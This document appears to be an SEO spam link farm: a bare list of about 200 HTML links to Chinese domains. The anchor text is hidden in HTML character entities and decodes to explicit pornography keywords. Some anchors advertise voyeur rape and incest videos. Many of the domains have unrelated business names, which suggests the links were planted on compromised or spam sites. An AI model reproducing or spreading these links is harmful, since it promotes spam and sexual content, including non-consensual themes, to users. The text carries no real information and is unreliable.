<a href="http://www.permanentsecurity.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.comxia.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.toolsteel.com.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4E09;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.jiesao.cn/">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>
<a href="http://www.sevenhills.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzshv.cn/">&#x4E09;&#x7EA7;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.bfyv.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>
<a href="http://www.cjlib.com/">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.qtlyw.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ahddc.net.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.mirmir.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>
<a href="http://www.xob.net.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x8272;</a>
<a href="http://www.winetoolstore.com/">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.szjyyz.cn/">&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.ruicon.com.cn/">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.colloid.com.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.iballet.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.jssonghe.cn/">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>
<a href="http://www.4wood.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x6559;&#x5E08;</a>
<a href="http://www.shtc0752.com/">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>
<a href="http://www.hffww.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x78B0;</a>
<a href="http://www.jivaka.com.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingsheng666.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>
<a href="http://www.czzyjs168.com/">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.11g59f.cn/">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x64B8;&#x5728;&#x7EBF;</a>
<a href="http://www.idhbfu.cn/">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.cq369.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzxzwl.com/">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x7F51;</a>
<a href="http://www.17yv.cn/">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gzgty.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>
<a href="http://www.kccz.com.cn/">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.igsi.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.buyhandbag.cn/">&#x9752;&#x8349;&#x76F4;&#x64AD;&#x4E0B;&#x8F7D;</a>
<a href="http://www.dtxs.com.cn/">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.yinshimao.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.shahdays.com/">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.maxico.cn/">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.ssfish.com.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.zhongwinner.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.11d32k.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>
<a href="http://www.0856go.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6027;&#x7231;</a>
<a href="http://www.bh3.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>
<a href="http://www.e7qq.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.lttea.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>
<a href="http://www.zjdtsyxx.cn/">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cfwzjs.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>
<a href="http://www.dsssw.com/">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>
<a href="http://www.17u88.cn/">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>
<a href="http://www.drntlpj.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>
<a href="http://www.advhao.com/">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.crjyxx.com/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>
<a href="http://www.gzxjjzs.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;10&#x9875;</a>
<a href="http://www.tlvoe.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7F51;&#x7AD9;</a>
<a href="http://www.bzxdjgdm.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x4E00;</a>
<a href="http://www.hkgift.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.cqzonglongtricycle.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>
<a href="http://www.dweiyishan.com.cn/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.jiazizhen.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>
<a href="http://www.fakeoakleys.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>
<a href="http://www.iirt.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.kwanz.cn/">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.0411ls.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.ktpo.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x522B;&#x7C7B;</a>
<a href="http://www.cat898.com.cn/">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.269uc.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.5nj.com.cn/">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>
<a href="http://www.nyslgs.com/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.hosun.com.cn/">91&#x7CBE;&#x5F69;&#x523A;&#x6FC0;&#x5BF9;&#x767D;</a>
<a href="http://www.ccc999.com.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.gzyirong.com/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.szxpq.com/">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.jiuyipai.cn/">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bo664.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65B0;</a>
<a href="http://www.pypgw.cn/">&#x4E01;&#x9999;&#x5F71;&#x89C6;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.yunyingwang.com.cn/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x4E71;&#x5E55;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.tyyiliao.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>
<a href="http://www.cgeig.cn/">&#x56FD;&#x5185;&#x4E71;&#x4F26;&#x5AC2;&#x5B50;</a>
<a href="http://www.miduomanduo.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.kgxjy.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.tptxw.cn/">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.mmeeee.com.cn/">&#x65E5;&#x672C;&#x5973;&#x540C;&#x62A4;&#x58EB;</a>
<a href="http://www.milioneras.cn/">&#x5C9B;&#x56FD;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>
<a href="http://www.1wofeng.cn/">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>
<a href="http://www.codingdojo.cn/">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dongjintextile.com/">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mouldren.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;</a>
<a href="http://www.cincom.com.cn/">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;</a>
<a href="http://www.gjvs.cn/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mzghj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>
<a href="http://www.heatnet.com.cn/">91&#x5927;&#x795E;&#x9ED1;&#x4E1D;&#x5185;&#x5C04;</a>
<a href="http://www.dreamertime.cn/">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.iahxcmu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.cndqp.cn/">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>
<a href="http://www.koreatong.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qtauto.cn/">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7F51;&#x7AD9;</a>
<a href="http://www.100j.com.cn/">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7406;&#x8BBA;</a>
<a href="http://www.heanrum.cn/">&#x8D81;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.hzwentuo.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x795E;&#x56A3;</a>
<a href="http://www.czzyfw.org.cn/">91&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.b847.cn/">&#x514D;&#x8D39;&#x808F;&#x5C44;&#x7F51;&#x5740;</a>
<a href="http://www.deshuaili.cn/">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.jhbaili2.cn/">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hcjt666.com/">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>
<a href="http://www.h888869.cn/">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.xikete.com.cn/">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.xuewenjia.cn/">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>
<a href="http://www.weikencn.com/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hrbuup.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.rxmrw.cn/">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.holidaycity.com.cn/">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.pinzhuangbei.com/">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lffww.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>
<a href="http://www.gzbaibai.com/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8349;&#x8349;&#x9875;</a>
<a href="http://www.ailepo.cn/">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.guangdu66.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5BFC;&#x822A;</a>
<a href="http://www.dpsd.com.cn/">&#x65B0;&#x89C6;&#x89C9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.cnqixuan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>
<a href="http://www.lwwlkj.cn/">&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.913f.cn/">&#x55EF;&#x554A;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hzhengxing.cn/">&#x7279;&#x7247;&#x7F51;&#x871C;&#x6843;&#x798F;&#x5229;</a>
<a href="http://www.magtole.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.55398.com.cn/">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.szxzsh.com/">&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.iolife.com.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.2010cic.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>
<a href="http://www.huitlife.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.fcgsbj.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hengliheng.cn/">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x64AD;&#x7F51;</a>
<a href="http://www.gretagmacbeth.com.cn/">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.yvgh.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>
<a href="http://www.17huzhu.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>
<a href="http://www.lf002.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.hbzyz.org.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.huanglichang8.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;91</a>
<a href="http://www.gzalex.com/">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.yqslgw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>
<a href="http://www.jz3333.cn/">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x5F3A;&#x5978;</a>
<a href="http://www.boyigifts.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>
<a href="http://www.yisoubook.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.ww360.cn/">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6B27;&#x7F8E;</a>
<a href="http://www.accakj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>
<a href="http://www.ttsoso.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>
<a href="http://www.v1837.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>
<a href="http://www.angularjsapi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;mv</a>
<a href="http://www.itjsz.cn/">91&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>
<a href="http://www.34402.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.gsbw.net.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.szzgxjy.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>
<a href="http://www.sapinchina.com/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x81EA;&#x62CD;</a>
<a href="http://www.glueei.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>
<a href="http://www.djdsya.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.eheh001.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.vaa5com.cn/">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51foodjob.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>
<a href="http://www.tntrip.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.yxlcy.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>
<a href="http://www.ubcm.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>
<a href="http://www.tjxinwo.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.yueliangbao.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>
<a href="http://www.haizhubyg.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>
<a href="http://www.ikolan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;</a>
<a href="http://www.kmpet.cn/">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x7535;&#x5F71;&#x7F9E;&#x7F9E;</a>
<a href="http://www.withbeautysalon.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>
<a href="http://www.gaiha.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.ljn.net.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.csjzjz.cn/">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>
<a href="http://www.bkqjptgj.cn/">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;</a>
<a href="http://www.parsxc.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.87boya.cn/">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>
<a href="http://www.liangzhangzhent.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.06fk.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.znmy.com.cn/">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.pigve.com/">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xingchedou.cn/">91&#x6843;&#x8272;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gdyifeng.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>
<a href="http://www.jintek.com.cn/">&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.hbaona.com/">&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.huanfaxing.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>
<a href="http://www.oldandnew.com.cn/">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.21cba.cn/">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>
<a href="http://www.scspaq.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5DE6;&#x7EBF;&#x62CD;</a>
<a href="http://www.fnbfxzga.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.bxyyw.cn/">91&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.qixihotel.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.seemor.cn/">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>
<a href="http://www.xuqingxuantang.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>
<a href="http://www.cqjyyp.com/">91&#x592B;&#x59BB;&#x539F;&#x521B;&#x81EA;&#x62CD;</a>
<a href="http://www.laseine.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lotus0511.com/">&#x6F6E;&#x55B7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.liaoxiaolong.cn/">&#x64CD;&#x78B0;&#x9752;&#x9752;&#x64CD;&#x78B0;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.jslab.org.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>
<a href="http://www.pailidai.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.3344a.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.srwxds.org.cn/">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.hhssz.cn/">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x8D44;&#x6E90;</a>
<a href="http://www.enders.cn/">97&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.krmoyu.cn/">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;3&#x9875;</a>
<a href="http://www.52jiaodoushi.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>
<a href="http://www.meitiziyuan.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>
<a href="http://www.whzxa.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.supinpai.cn/">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>
<a href="http://www.etoke.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.duzhikai.com/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.jlnw.net.cn/">&#x871C;&#x6843;&#x514D;&#x8D39;&#x5F71;&#x9662;cc</a>
<a href="http://www.medalhow.com.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.longlife.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;</a>
<a href="http://www.allelopathy.org.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.shunyingglobal.cn/">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.11y11t.cn/">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.sungreen.net.cn/">&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.b2b8.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>
<a href="http://www.apoq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>
<a href="http://www.etonfashion.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x7F51;</a>
<a href="http://www.fymhd.cn/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7EFC;&#x5408;</a>
